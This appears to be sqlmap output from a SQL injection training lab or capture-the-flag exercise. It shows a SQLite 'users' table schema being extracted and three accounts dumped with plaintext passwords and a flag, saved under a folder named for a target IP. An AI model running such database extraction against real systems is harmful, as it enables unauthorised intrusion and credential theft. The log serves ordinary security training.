 ---
[17:53:32] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:53:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:53:32] [INFO] retrieved:
[17:53:32] [WARNING] reflective value(s) found and filtering out
CREATE TABLE users (             id INTEGER PRIMARY KEY AUTOINCREMENT,             username TEXT NOT NULL,             email TEXT NOT NULL,             passwo
T NULL DEFAULT 0,             secret TEXT         )
[17:56:17] [INFO] fetching entries for table 'users'
[17:56:17] [INFO] fetching number of entries for table 'users' in database 'SQLite_masterdb'
[17:56:17] [INFO] retrieved: 3
[17:56:18] [INFO] retrieved: student@example.com
[17:56:28] [INFO] retrieved: 1
[17:56:29] [INFO] retrieved: 0
[17:56:30] [INFO] retrieved: student123
[17:56:36] [INFO] retrieved:
[17:56:37] [INFO] retrieved: student
[17:56:41] [INFO] retrieved: alice@example.com
[17:56:53] [INFO] retrieved: 2
[17:56:53] [INFO] retrieved: 0
[17:56:54] [INFO] retrieved: alicepass
[17:56:59] [INFO] retrieved:
[17:57:00] [INFO] retrieved: alice
[17:57:03] [INFO] retrieved: admin@example.com
[17:57:12] [INFO] retrieved: 3
[17:57:13] [INFO] retrieved: 1
[17:57:14] [INFO] retrieved: supersecret
[17:57:19] [INFO] retrieved: FLAG{SQLMAP_LAB_BASIC_INJECTION}
[17:57:39] [INFO] retrieved: admin
Database: <current>
Table: users
[3 entries]
+----+---------------------+----------------------------------+----------+-------------+----------+
| id | email               | secret                           | is_admin | password    | username |
+----+---------------------+----------------------------------+----------+-------------+----------+
| 1  | student@example.com | NULL                             | 0        | student123  | student  |
| 2  | alice@example.com   | NULL                             | 0        | alicepass   | alice    |
| 3  | admin@example.com   | FLAG{SQLMAP_LAB_BASIC_INJECTION} | 1        | supersecret | admin    |
+----+---------------------+----------------------------------+----------+-------------+----------+
[17:57:42] [INFO] table 'SQLite_masterdb.users' dumped to CSV file 'C:\Users\Admin\AppData\Local\sqlmap\output\62.173.140.174\dump\SQLite_masterdb\users.csv'
[17:57:42] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\62.173.140.174'